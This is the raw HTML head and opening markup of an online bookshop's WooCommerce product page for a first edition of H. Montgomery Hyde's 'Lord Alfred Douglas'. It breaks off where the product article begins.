

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/popt-shop/lord-alfred-douglas-by-h-montgomery-hyde/
body_size: 20912
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Lord Alfred Douglas by H. Montgomery Hyde : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Flord-alfred-douglas-by-h-montgomery-hyde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Flord-alfred-douglas-by-h-montgomery-hyde%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product/10141" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	<link rel='stylesheet' id='wdm-juery-css-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/css/wdm-jquery-ui.css?ver=3.2.5.2' media='all' />
</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-singular product-template-default single single-product postid-10141 wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js product_parent_cat_books product_cat_1st-edition product_cat_autobiography-biography product_cat_books product_cat_theatre-plays lord-alfred-douglas-by-h-montgomery-hyde" id="pcat_">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		
	
		
	<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/popt-shop/">POPT Shop</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a>&nbsp;&#47;&nbsp;Lord Alfred Douglas by H. Montgomery Hyde</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>	
	

	 
	
	<main role="main" aria-label="Content" class="blog">
	<!-- section -->
	
		
	
	 
	<section class="col-sm-8 col-md-9 page-col">
 

		<!-- article -->
		<article id="post-10141" class="post-10141 product type-product status-publish has-post-thumbnail product_cat-1st-edition product_cat-autobiography-biography product_cat-books product_cat-theatre-plays first instock sale sold-individually shipping-taxable purchasable product-type-simple">

			<!-- post thumbnail -->
							<a href="https://pleasuresofpasttimes.com/popt-shop/lord-alfred-douglas-by-h-montgomery-hyde/" title="Lord Alfred Douglas by H. Montgomery Hyde">
									</a>
